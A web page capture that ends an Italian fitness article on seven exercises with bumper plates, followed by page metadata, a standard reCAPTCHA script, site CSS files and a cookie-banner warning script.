a portata.\r\n\r\nE buon divertimento.\r\n<h3>Le varianti dello Squat<\/h3>\r\nPrimo utilizzo, e pi\u00f9 importante: il bumper come implemento per caricare lo squat. Le due varianti migliori:\r\n<ul>\r\n \t<li><strong>goblet squat<\/strong>: il disco viene tenuto contro il petto. Puoi eventualmente aumentare la difficolt\u00e0 tenendo le braccia distese di fronte a te.<\/li>\r\n \t<li><a href=\"https:\/\/crossmag.it\/cinque-consigli-per-un-overhead-da-paura-e-senza-malanni\/\" target=\"_blank\">OH squat: si spiega da solo<\/a>.<\/li>\r\n<\/ul>\r\nPuoi inoltre utilizzare il bumper plate come carico per il <a href=\"https:\/\/crossmag.it\/bulgarian-split-squat-tutti-i-vantaggi-dellunilaterale\/\" target=\"_blank\">bulgarian split squat<\/a>.\r\n<h3>Affondi<\/h3>\r\nAncora gambe. Il <a href=\"https:\/\/crossmag.it\/affondi-come-fare-lunge-vivere-felici-e-avere-belle-gambe\/\" target=\"_blank\">lunge<\/a> pu\u00f2 essere caricato tenendo un disco contro il petto, con entrambe le mani. Anche in questo caso, puoi fare affondi classici, laterali, back lunges.\r\n<h3>Calf raise<\/h3>\r\n<img class=\"alignleft size-medium wp-image-13021\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2021\/10\/bumper-plates-rogue-300x200.jpg\" alt=\"bumper plate rogue\" \/>Ok, in questo caso il bumper si usa soltanto come un rialzo. Quando fai i calf raise, parti con la pianta del piede sul bordo del bumper poggiato a terra. In questo modo, <strong>otterrai un ROM maggiore<\/strong>.\r\n\r\nUn trucco ulteriore, gi\u00e0 che ci siamo: usa il metodo dei due secondi per eseguire la rep. 2 secondi il movimento ascendente, due secondi di pausa in alto strizzando il muscolo, due secondo di discesa.\r\n<h3>Hip thrust e bridge<\/h3>\r\nLavora glutei e lombardi a meraviglia con la <a href=\"https:\/\/crossmag.it\/hip-thrust-glutei-acciaio\/\" target=\"_blank\">variante dell'hip thrust<\/a> o, se non hai un appoggio per la schiena, del bridge. Vantaggio: non devi ingegnarti per infilarti sotto al bilanciere.\r\n\r\nVuoi un altro esercizio per lombari (e per i <a href=\"https:\/\/crossmag.it\/muscoli-femorali-cosa-sono-e-come-allenarli\/\" target=\"_blank\">bicipiti femorali<\/a>)? Esegui uno stacco da terra a gambe tese utilizzando il bumper come peso.\r\n<h3>Addominali d'acciaio con il russian twist<\/h3>\r\nIl russian twist \u00e8 un ottimo esercizio per <strong>lavorare core e addominali laterali<\/strong>. Sedere a terra, gambe leggermente sollevate e dritte di fronte a te, il bumper tenuto di fronte a te con le braccia tese. Esegui ora il twist, portando il peso verso destra e verso sinistra, alternativamente.\r\n<h3>Tutto sulle spalle<\/h3>\r\nIl disco \u00e8 <strong>un ottimo carico per lavorare i deltoidi<\/strong>. Il mio consiglio \u00e8 di costruire un circuito ad alta intensit\u00e0 (molte rep, poche pause) per esaurire le spalle a fine allenamento. Includi:\r\n<ul>\r\n \t<li>lento avanti<\/li>\r\n \t<li>front raise<\/li>\r\n \t<li>OH hold and carry: tieni il disco alto sopra la testa, e percorri la palestra<\/li>\r\n<\/ul>\r\nPer le spalle esiste un realt\u00e0 <strong>una pletora di altri esercizi<\/strong>. Se al tua mobilit\u00e0 te lo permette, puoi includere anche gli \"otto\", il \"volante\", le alzate oblique. Nomi bizzarri - tutti da googlare - che in realt\u00e0 rispondono all'esigenza principale dei deltoidi: essere lavorati su ogni angolo di movimento.\r\n<h3>Last but not least: un'alternativa alla panca piana<\/h3>\r\n\u00c8 la <strong>chest press<\/strong>. La puoi fare anche a terra - nel caso sciagurato che tu non abbia una panca a portata: disteso sul pavimento, bumper sul petto afferrato con entrambe le mani, spingi ad estensione completa (con movimento esplosivo) e torni alla posizione di partenza con movimento lento e controllato.\r\n\r\n&nbsp;\r\n\r\n<em>Abbiamo attivato un bel po' di sconti sul nostro canale Telegram Fitness &amp; Sport: dal 30 al 70% su tutte le categorie sportive! Trovi tutto qui<\/em>\u00a0<span class=\"_5mfr\"><span class=\"_6qdm\">?<\/span><\/span>\r\n\r\n<a class=\"btn btn-default\" href=\"\/\/t.me\/crossoffertesport\">ISCRIVITI AL CANALE FITNESS &amp; SPORT<\/a>\r\nPhotos: <a href=\"https:\/\/unsplash.com\" target=\"_blank\">Unsplash.com<\/a>","author":{"@type":"Person","name":"Davide Zambon","url":"https:\/\/crossmag.it\/author\/davidezambon\/","sameAs":["http:\/\/\/\/www.davidezambon.it"]},"articleSection":["Esercizi"],"image":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2021\/11\/bumper-plates-esercizi-da-fare.jpeg","width":1200,"height":628},"publisher":{"@type":"Organization","name":"","url":"https:\/\/crossmag.it","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"7 esercizi da fare con i bumper plates","published":"2021-12-02 07:00:45","updated":"2021-11-29 10:55:03"}</script>

	<script>
  setTimeout(function(){
	  jQuery("#wpadminbar").hide();
  },500);
    </script>
<style>
	html{margin-top:0px !important;}
	</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P_oDmCS35f_PAWPrfgq0Eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768924544457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3
body_size: 2091
content:
/*
box list grid css  
*/
@font-face {
    font-family: 'Titillium Web';
    src: url(../fonts/TitilliumWeb-Regular.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium Bold';
    src: url(../fonts/TitilliumWeb-Bold.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium SemiBold';
    src: url(../fonts/TitilliumWeb-SemiBold.ttf);
    font-weight:400;
}
@font-face {
    font-family: 'Titillium Light';
    src: url(../fonts/TitilliumWeb-Light.ttf);
    font-weight:400;
}
* {
  box-sizing: border-box;
}
.evnts-col-1 {width: 8.33%;}
.evnts-col-2 {width: 16.66%;}
.evnts-col-3 {width: 25%;}
.evnts-col-4 {width: 33.33%;}
.evnts-col-5 {width: 41.66%;}
.evnts-col-6 {width: 50%;}
.evnts-col-7 {width: 58.33%;}
.evnts-col-8 {width: 66.66%;}
.evnts-col-9 {width: 75%;}
.evnts-col-10 {width: 83.33%;}
.evnts-col-11 {width: 91.66%;}
.evnts-col-12 {width: 100%;}

[class*="evnts-col-"] {
  float: left;
  position: relative;
  min-height: 1px;
}
.evnts-row{

}
.evnts-row::after {
  content: "";
  clear: both;
  display: table;
}
.evnts_container{
	margin-right: auto;
	margin-left: auto;
	max-width: 1170px;
	padding:0px 15px
}
section{
	overflow: hidden;
	display: block;
}
/*
	end grid css  
*/

#events{
	border-right:1px solid #eaeaea; 
}
#evnts_search{
	background: #ccc;
	background: linear-gradient(rgba(0,0,0,0.4), rgba(0,0,0,0.4)),url("../images/events_cover.jpg");
	    background-size: auto, auto;
	background-size: cover;
	font-family: 'Titillium Web';
	padding:20px;
	background-position:0 -168px;
}
#evnts_search h2{
	font-weight:bold;
	color: #262626;
	color: white;
	margin: 0;
	font-size:2em;
	text-align: center;
	font-family: 'Titillium SemiBold', sans-serif;
}
#evnts_search p{
	font-family: 'Titillium Web', sans-serif;
	text-align: center;
	color: white;
	font-size: 16px;
	margin-top: 0;
	margin-bottom: 12px;
	text-shadow: 0px 0px 4px #000;
}
#evnts_search p:last-child{
	margin-top:10px;
	padding-top:0px;
}

#evnts_search span a{
	color: #00a1dd !important;
	font-weight: 700;
}

#evnts_search a:hover{
	color:#00A1DD;
}
#evnts_search form{
	text-align: center;
}
#evnts_input{
	display: inline-block;
	background: rgba(250,250,250,0.8);
	border: 1px solid #e0e0e0;
	border-radius: 0;
	padding: 7px 14px;
	height: 40px;
	outline: none;
	font-size: 14px;
	font-weight: 300;
	margin: 0;
	width: 30%;
	transition: .25s ease;
	box-shadow: none;
	margin: 0 3px;
	border-radius: 3px;
}

#evnts_search select{
	display: inline-block;
	background: rgba(250,250,250,0.8);
	border: 1px solid #e0e0e0;
	border-radius: 0;
	padding: 7px 14px;
	height: 40px;
	outline: none;
	font-size: 14px;
	font-weight: 300;
	margin: 0;
	width:10%;
	max-width:10%;
	transition: .25s ease;
	box-shadow: none;
	margin: 0 auto;
	border-radius: 3px;
}

#evnts_search .chosen-container{
	width: 150px;
	margin: 0 3px;
}

#evnts_search .chosen-container a{
background: rgba(255,255,255,0.8);
border-radius: 3px;
color: #333;
}
#evnts_search .chosen-single div::after{
	display: none;
}
#evnts_search .chosen-container.chosen-with-drop .chosen-drop{
	width:220px;
	text-align: left;
}
#evnts_submit{
	display: inline-block;
	font-size: 16px !important;
	font-weight:400 !important;
	font-family: 'Titillium Web', sans-serif;
	border-radius: 3px;
	transition: all 0.5s; 
	background: #00a1dd;
	margin: 0 3px;
	color: #fff;
	text-transform: capitalize;
}
#evnts_submit:hover{
	background: rgba(72,166,213,0.99);
	color: #fff;
}
#evnts_search hr{
	width:30%;
	margin:20px auto;
	border-top: 1px rgba(255,255,255,0.4) solid;
}
.evnts_select{
	display: inline-block;
}
/*=========================events info======================*/
#evnts_page{
border-right:1px solid #eaeaea; 
}
#evnts_page_title{
	background: #fcfcfc;
	padding: 50px 0px 15px 10px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	overflow: hidden;
}
#evnts_page_title h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:22px;
	font-weight:bold;
	margin: 0;
	line-height:30px;
}
#events_info{
	padding:10px;
	display: block;
	overflow: hidden;
	border-bottom: 1px solid #eaeaea;
}

#evnts_date{
	float: left;
	text-align: center;
	padding-top: 15px;
}
#evnts_date h2{
	font-family: 'Titillium SemiBold', sans-serif;
	margin:0;
	font-weight:800;
	color: #000;
	line-height: 30px;
}
#evnts_date h3{
	font-family: 'Titillium Light', sans-serif;
	margin:0;
	font-weight:300;
	color: #333;
}
#events_flag{
	margin:0;
	text-align: center;
	width: 100%;
}
#events_flag img{
	width:24px;
}
#evnts_logo{
	float: left;
	display: block;
	padding-left: 20px;
}
#evnts_logo img{
	display: block;
	width: 150px;
	height: 150px;
	text-align: center;
}

#evnts_text{
	color:#333;
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;

}
#evnts_text h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:22px;
	font-weight:bold;
	margin: 0;
	line-height: 18px;
	margin-bottom:18px;
}
#evnts_text h1 a{
	color:#000;
	transition: all 0.5s; 
}
#evnts_text h1 a:hover{
	color:#aaa;
}
#evnts_description{
	font-size:90%;
	line-height: 20px;
}
#evnts_description p{
	margin-bottom:15px;
}
#evnts_location{

}
#evnts_location p{
	margin-bottom: 5px;
	font-size: 14px;
}
#evnts_location .fa{
	width: 30px;
	text-align: center;
	color: #000;
	margin-left: -5px;
	font-size: 22px;
}

/*=============== Events Sideber css=============*/
#events_sidebar{
	margin-top:30px;
}
.events_widgets{margin:0px 25px}
.events_widgets h1{
	color: #aaaaaa;
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:19px;
	font-weight: bold;
	margin: 0;
	padding-bottom:10px;
	border-bottom:1px solid #eaeaea;
	text-transform: uppercase;
}

.events_widgets .jeg_block_heading .jeg_block_title{
	color: #aaaaaa;
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:19px;
	font-weight: bold;
	margin: 0;
	padding-bottom:10px;
	text-transform: uppercase;
}

.events_widgets .jeg_block_heading .jeg_block_title{
	padding-bottom:0;
}
.events_widgets .jeg_block_heading_6 {
    border-bottom:1px solid #eaeaea;
}
.events_widgets .jeg_block_heading_6:after {
    background-color: #eaeaea;
    height:0;
}
/*======pagination============*/
#evnts_pagination{
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;
	margin-top: 20px;
}
#evnts_pagination span,#evnts_pagination a{
	padding:1px 6px;
	margin:0 1px; 
}
#evnts_pagination a{
	background: #ddd;
	color: #333;
}
#evnts_pagination a:hover{
	background: #333;
	color: #ddd;
}
#evnts_pagination .current{
	background: #333;
	color: #ddd;
}
#evnts_pagination .dots{
	background: none;
	color: #333;
}
/*===============DETAILS PAGE=============*/
#evnts_single_page{
	margin-top: 20px;
}
#evnts_single_logo{
	display: block;
	width: 150px;
	height: 150px;
	margin:auto;
}
#evnts_single_logo img{}
#evnts_single_date{
	display: block;
	text-align: center;
	padding-top:5px;
}
#evnts_single_date h2{
	font-family: 'Titillium SemiBold', sans-serif;
	margin: 0;
	font-weight: 800;
	color: #000;
	line-height: 30px;
}
#evnts_single_date h3{
	font-family: 'Titillium Light', sans-serif;
	margin: 0;
	font-weight: 300;
	color: #333;
	font-size:30px;
}
#evnts_single_table{
	margin-left: 20px;
}
.evnts_table{
	width: 100%;
}
.evnts_table tr td{
	border-top:3px solid #fff;
	border-bottom:3px solid #fff;
	padding:2px 5px;
	font-family: 'Titillium web', sans-serif;
}
.evnts_table td{
background: #f4f4f4;
}
.evnts_table tr td:first-child{
border-right:3px solid #fff;
color: #000;
}
.evnts_table tr td:last-child{
color: #777;
}
#evnts_single_table h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size:32px;
	font-weight: bold;
	margin:15px 0;
	line-height:36px;
	margin-bottom:20px;
}
#evnts_single_content{
	margin-left: 55px;
}
#evnts_single_content h1{
	font-family: 'Titillium SemiBold', sans-serif;
	font-size: 22px;
	font-weight: bold;
	margin:40px 0px 20px 0px;
	line-height: 18px;
}
#evnts_single_content p{
	color: #262626 !important;
	font-family: 'Open Sans' !important;
	font-size: 1rem !important;
	line-height: 1.875rem !important;
	margin:5px 0;
}

/*responsive style*/
@media (max-width:1100px){
	.evnts-logo{
		width:100% 
	}
	.evnts-text{
		width: 100%;
	}
	#evnts_date{}
	#evnts_logo{margin-bottom: 20px;}
}

@media (max-width:920px){
	#evnts_page{
		width:100%;
		border-right:0px solid #eaeaea; 
	}
	#events_sidebar{
		width:100%;
	}
	#events{
		border-right:0px solid #eaeaea; 
	}	
	.events_widgets{
		margin:0;
	}
	.evnts-single-logo{width: 100%}
	.evnts-single-table{width: 100%}
	#evnts_single_table{
		margin-left:0px;
	}
	#evnts_single_content{
		margin-left:0px;
	}
	#evnts_subscriber{
		background-position: -89px 38px;
	}
}

@media (max-width:780px) {
	#events_single_sidebar{
		width:100%;
	}
	#evnts_single_page{
		width:100%;
	}
	.evnts-subscriber{
		width: 100%;
	}
}
@media (max-width:600px) {
	#evnts_input{
		width: 100%;
		display: block;
		margin:3px 0;
	}
	#evnts_search .chosen-container{
		margin:3px 0;
		width:50%;
	}
	#evnts_submit{
		width: 100%;
		display: block;
		margin:3px 0;
	}
}

@media (max-width: 576px) { 
	.evnts-newsletter{
		width: 100%;
		text-align:center;
	}
	.evnts-subs-email{
		width: 100%
	}
	#evnts_subscriber {
	    background-position: -330px 44px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2
body_size: 372
content:
/** Color **/
.entry-header .jeg_post_meta .fa, .jeg_post_meta .fa {
	color: inherit !important;
}

/** Header **/
.jeg_search_result .jeg_post_meta {
	display: none;
}

/** Menu **/

/** Video Player **/

/** Block **/
.widget .jeg_block_heading_7 .jeg_block_title {
    text-align: center;
    float: none;
}

/** Post **/
.jnews_inline_related_post .jeg_block_heading_5, .jnews_inline_related_post .jeg_block_heading_8 {
	margin-bottom: 10px;
}
.jnews_inline_related_post .jeg_postblock_28 {
	border-top: 1px dotted #e0e0e0;
	border-bottom: 1px dotted #e0e0e0;
	padding-top: 10px;
}
.jnews_inline_related_post .jeg_postblock_28.jeg_pagination_nextprev {
	border-bottom: 0;
}

.jnews_inline_related_post .jeg_pl_xs_4 .jeg_postblock_content {
	padding-left: 1.8em;
}
.jnews_inline_related_post .jeg_pl_xs_4 .jeg_postblock_content:before {
	content: "\27F6";
}

/** Archive **/

/** Widget **/

/** Footer **/
.jeg_footer .jeg_inline_subscribeform input[type="submit"] {
	font-size: 13px;
	height: 48px;
}
.jeg_footer .jeg_inline_subscribeform input:not([type="submit"]) {
	font-size: 16px;
	padding: 7px 15px;
	height: 48px;
	text-align: center;
}

/** Custom Class **/


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/41f413f0-2860-484e-a3e8-f87969a72073/cc.js?renew=false&referer=crossmag.it&dnt=false&init=false
body_size: 206
content:
if(console){var cookiedomainwarning='Error: The domain CROSSMAG.IT is not authorized to show the cookie banner for domain group ID 41f413f0-2860-484e-a3e8-f87969a72073. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};